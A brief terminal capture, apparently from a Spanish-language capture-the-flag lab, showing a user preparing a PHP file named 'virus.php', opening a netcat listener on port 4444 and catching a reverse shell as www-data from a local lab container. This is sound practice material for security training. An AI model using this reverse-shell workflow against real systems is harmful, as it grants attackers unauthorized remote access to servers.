 192.168.1.42 No Target 13% 2346 MiB 18:52 - 27/09/25
Máquina desplegada, su dirección IP es --> 172.17.0.2
Presiona Ctrl+C cuando termines con la máquina para eliminarla
❯ sudo nvim virus.php
❯ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.1.42] from (UNKNOWN) [172.17.0.2] 59816
Linux 4f3c532315d0 6.12.38+kali-arm64 #1 SMP Kali 6.12.38-1kali1 (2025-08-12) x86_64 x86_64 x86_64 GNU/Linux
 18:53:07 up 56 min,  0 users,  load average: 0.80, 0.79, 0.60
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$